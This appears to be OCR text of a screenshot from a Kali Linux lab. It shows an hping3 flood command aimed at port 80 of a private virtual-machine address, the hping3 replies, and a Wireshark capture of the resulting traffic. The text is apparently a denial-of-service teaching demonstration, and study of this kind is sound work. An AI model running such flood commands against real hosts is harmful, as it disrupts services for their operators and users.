 e System
kali@kali: ~
root@kali: /home/kali
File Actions Edit View Help
# hping3 -s -flood -p 80 192.168.56.102
HPING 192.168.56.102 (eth0 192.168.56.102): NO FLAGS are set, 40 headers + 0
data bytes
len=46 ip=192.168.56.102 ttl=255 id=6 sport=80 flags=RA seq=0 win=0 rtt=7.1 m
s
len=46 ip=192.168.56.102 ttl=255 id=7 sport=80 flags=RA seq=1 win=0 rtt=6.8 m
s
len=46 ip=192.168.56.102 ttl=255 id=8 sport=80 flags=RA seq=2 win=0 rtt=5.2 m
s
len=46 ip=192.168.56.102 ttl=255 id=9 sport=80 flags=RA seq=3 win=0 rtt=5.0 m
s
len=46 ip=192.168.56.102 ttl=255 id=10 sport=80 flags=RA seq=4 win=0 rtt=4.9
ms
len=46 ip=192.168.56.102 ttl=255 id=11 sport=80 flags=RA seq=5 win=0 rtt=4.2
ms
len=46 ip=192.168.56.102 ttl=255 id=12 sport=80 flags=RA seq=6 win=0 rtt=3.5
ms
len=46 ip=192.168.56.102 ttl=255 id=13 sport=80 flags=RA seq=7 win=0 rtt=4.1
ms
len=46 ip=192.168.56.102 ttl=255 id=14 sport=80 flags=RA seq=8 win=0 rtt=3.0
ms
len=46 ip=192.168.56.102 ttl=255 id=15 sport=80 flags=RA seq=9 win=0 rtt=2.1
ms
len=46 ip=192.168.56.102 ttl=255 id=16 sport=80 flags=RA seq=10 win=0 rtt=2.0
ms
len=46 ip=192.168.56.102 ttl=255 id=17 sport=80 flags=RA seq=11 win=0 rtt=2.0
ms
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
58 28.016376662 192.168.56.102 10.0.2.15 TCP 60 80 →
59 29.016877439 10.0.2.15 192.168.56.102 TCP 54 1124
60 29.017284345 192.168.56.102 10.0.2.15 TCP 60 80 →
61 29.018878760 PcsCompu_84:ed:80 RealtekU_12:35:02 ARP 42 Who
62 29.019311515 RealtekU_12:35:02 PcsCompu_84:ed:80 ARP 60 10.0
63 30.017746191 10.0.2.15 192.168.56.102 TCP 54 1125
64 30.018243490 192.168.56.102 10.0.2.15 TCP 60 80 →
65 31.018525812 10.0.2.15 192.168.56.102 TCP 54 1126
66 31.019011235 192.168.56.102 10.0.2.15 TCP 60 80 →
67 32.018953363 10.0.2.15 192.168.56.102 TCP 54 1127
Frame 1: 54 bytes on wire (432 bits), 54
Ethernet II, Src: PcsCompu_84:ed:80 (08
Internet Protocol Version 4, Src: 10.0.2
Transmission Control Protocol, Src Port
0000 52 54 00 12 35 02 08 00 27 84 ed 8
0010 00 28 a1 11 00 00 40 06 d4 a1 0a 0
0020 38 66 04 47 00 50 35 37 b0 58 52 2
0030 02 00 7a 16 00 00
eth0: <live capture in progress>
Packets: 400 · Displayed: 400 (100.0%)
Profile: Default